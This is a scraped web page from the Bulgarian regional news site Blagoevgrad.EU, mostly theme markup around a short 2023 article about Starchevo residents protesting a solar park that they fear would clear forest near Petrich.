:"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style","category_id":"1146","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_81"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "tdb_header_mega_menu";
block_tdi_81.post_count = "5";
block_tdi_81.found_posts = "3065";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "613";
tdBlocksArray.push(block_tdi_81);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_81 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/pochistvane-na-solarni-paneli-kakvo-predstavlyava-tazi-usluga/"  rel="bookmark" class="td-image-wrap " title="Почистване на соларни панели &#8211; какво представлява тази услуга" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2026/01/pochistvane-na-solarni-paneli-3-chististakla-eu.webp-595x397-1-324x397.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/sviat/" class="td-post-category">Свят</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/pochistvane-na-solarni-paneli-kakvo-predstavlyava-tazi-usluga/"  rel="bookmark" title="Почистване на соларни панели &#8211; какво представлява тази услуга">Почистване на соларни панели &#8211; какво представлява тази услуга</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/optimizacziya-na-skladovi-prostranstva-v-blagoevgrad-realizirani-proekti-na-proinstal-ood/"  rel="bookmark" class="td-image-wrap " title="Оптимизация на складови пространства в Благоевград -реализирани проекти на Проинстал ООД" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2025/12/image-324x400.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/aktualno/" class="td-post-category">Актуално</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/optimizacziya-na-skladovi-prostranstva-v-blagoevgrad-realizirani-proekti-na-proinstal-ood/"  rel="bookmark" title="Оптимизация на складови пространства в Благоевград -реализирани проекти на Проинстал ООД">Оптимизация на складови пространства в Благоевград -реализирани проекти на Проинстал ООД</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/silno-zemetresenie-v-grcziya-useteno-e-i-u-nas/"  rel="bookmark" class="td-image-wrap " title="Силно земетресение в Гърция, усетено е и у нас" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2021/03/skala-zemetresenie-1.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/novini/" class="td-post-category">Новини</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/silno-zemetresenie-v-grcziya-useteno-e-i-u-nas/"  rel="bookmark" title="Силно земетресение в Гърция, усетено е и у нас">Силно земетресение в Гърция, усетено е и у нас</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/grcziya-vvezhda-oficzialno-4-dnevna-rabotna-sedmicza/"  rel="bookmark" class="td-image-wrap " title="Гърция въвежда официално 4-дневна работна седмица" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2021/10/flag-greece-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/novini/" class="td-post-category">Новини</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/grcziya-vvezhda-oficzialno-4-dnevna-rabotna-sedmicza/"  rel="bookmark" title="Гърция въвежда официално 4-дневна работна седмица">Гърция въвежда официално 4-дневна работна седмица</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/rekorden-broj-zaloveni-opasni-stoki-v-es-prez-poslednata-godina/"  rel="bookmark" class="td-image-wrap " title="Рекорден брой заловени опасни стоки в ЕС през последната година" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2018/05/sportni_stoki_magazin_ranici_.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/novini/" class="td-post-category">Новини</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/rekorden-broj-zaloveni-opasni-stoki-v-es-prez-poslednata-godina/"  rel="bookmark" title="Рекорден брой заловени опасни стоки в ЕС през последната година">Рекорден брой заловени опасни стоки в ЕС през последната година</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-241917"><a href="https://blagoevgrad.eu/category/liubopitno/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_86 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://blagoevgrad.eu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>търсене</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
</div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="298675" data-autoload-type="next" data-autoload-count="5" >
    

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-238783"
                    class="post-238783 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://blagoevgrad.eu/protest-v-zashhita-na-gora-v-petrichko/"                     data-post-edit-url=""                     data-post-title="Протест в защита на гора в Петричко"                >
	                                    <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >

<div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://blagoevgrad.eu/">Начало</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="видиш всички публикации в Актуално" class="tdb-entry-crumb" href="https://blagoevgrad.eu/category/aktualno/">Актуално</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blagoevgrad.eu/",
                                "name": "Начало"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blagoevgrad.eu/category/aktualno/",
                                "name": "Актуално"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >

<div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://blagoevgrad.eu/category/aktualno/" ><span class="tdb-cat-bg"></span>Актуално</a><a class="tdb-entry-category" href="https://blagoevgrad.eu/category/obshtestvo/" ><span class="tdb-cat-bg"></span>Общество</a><a class="tdb-entry-category" href="https://blagoevgrad.eu/category/regiona/" ><span class="tdb-cat-bg"></span>Региона</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >

<div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Протест в защита на гора в Петричко</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_106 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="365" 
                                        class="entry-thumb" 
                                        src="https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4-696x365.jpg" srcset="https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4-696x365.jpg 696w, https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4-300x158.jpg 300w, https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4-800x420.jpg 800w, https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4-150x79.jpg 150w, https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4-768x403.jpg 768w, https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4-1068x561.jpg 1068w, https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="1"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_author tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://blagoevgrad.eu/author/blagoevgradeu/" title="Екип Blagoevgrad.EU"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://blagoevgrad.eu/author/blagoevgradeu/">Екип Blagoevgrad.EU</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-10T10:00:37+02:00">2023-11-10</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<div class="tdb-block-inner td-fix-index"><a href="https://blagoevgrad.eu/protest-v-zashhita-na-gora-v-petrichko/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_110 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_110" >

<div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-298675">164</span></div></div><div class="td_block_wrap tdb_single_content tdi_111 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_111" >


<div class="tdi_111_rand_style td-element-style">
<div class="td-element-style-before"></div></div><div class="tdb-block-inner td-fix-index"><p>Недоволство и протест в защита на гора. Причината е внесено и одобрено в община Петрич инвестиционно намерение за изграждане на фотоволтаичен парк в местност край село Старчево. От общината успокояват, че все още няма категорично решение за сеч.</p>
<div class="embedded link">
<p>Изсичане на близо 300 декара гора и притеснения, че това ще доведе до наводнения през дъждовните месеци и засушаване през лятото, събра жителите на Старчево на мирен протест.</p>
<p>Кметът на Старчево подкрепя протестиращите. „Хората въстават, заради собствения си живот. Това е част от екологичен проблем, който трябва един вид, да не се допусне“, каза Георги Кузманов.</p>
<p>От община Петрич обясняват, че процедурата е в начален етап, а изсичането на 300 декара гора не е предвидено. Работна група тепърва ще търси най-доброто решение.</p>
<div id="AdTrackGenericOutstreamDesktop" data-adtrack-container="C_56017" data-adtrack-id="classic_btvnovinite.bg_generic_outstream">
<p>„Ще организираме среща, включително ще поканим и инвеститора, за да бъдат обяснени всички обстоятелства, да са запознати и тогава вече в диалог, да бъде взето разумно решение“, каза зам.-кметът в община Петрич инж. Минка Салагьорова.</p>
<div class="article-body">
<p>За bTV инвеститорът заяви, че твърденията, че ще бъде изрязана гора са неверни и коментира още, че вероятно някой се заиграва със страховете на хората. Той е категоричен, че ще се срещне с хората лично, за да ги запознае с проекта и да отговори на въпросите им.</p>
</div>
<div class="embedded link"></div>
</div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_113  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
</div><div class="td_block_wrap tdb_single_post_share tdi_114  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<div id="tdi_114" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblagoevgrad.eu%2Fprotest-v-zashhita-na-gora-v-petrichko%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82+%D0%B2+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B3%D0%BE%D1%80%D0%B0+%D0%B2+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%BA%D0%BE&url=https%3A%2F%2Fblagoevgrad.eu%2Fprotest-v-zashhita-na-gora-v-petrichko%2F&via=Blagoevgrad.eu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blagoevgrad.eu/protest-v-zashhita-na-gora-v-petrichko/&amp;media=https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4.jpg&description=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82+%D0%B2+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B3%D0%BE%D1%80%D0%B0+%D0%B2+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%BA%D0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://blagoevgrad.eu/protest-v-zashhita-na-gora-v-petrichko/&title=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82+%D0%B2+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B3%D0%BE%D1%80%D0%B0+%D0%B2+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%BA%D0%BE" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_114" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
</div><div class="td_block_wrap tdb_single_next_prev tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >

<div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>предишна статия</span><div class="td-module-container"><div class="next-prev-title"><a href="https://blagoevgrad.eu/namalyavat-registriranite-bezrabotni-v-blagoevgradska-oblast/">Намаляват регистрираните безработни в Благоевградска област</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следваща статия</span><div class="td-module-container"><div class="next-prev-title"><a href="https://blagoevgrad.eu/administrativen-sd-blagoevgrad-izvrshi-proverka-na-izborni-knizha-ot-izbora-za-obshhinski-svetniczi-v-obshhina-bansko/">Административен съд – Благоевград извърши проверка на изборни книжа от избора за общински съветници в община Банско</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_118 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >

<script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"\u041f\u0420\u041e\u0427\u0415\u0422\u0415\u0422\u0415 \u041e\u0429\u0415..","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-298675","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-hori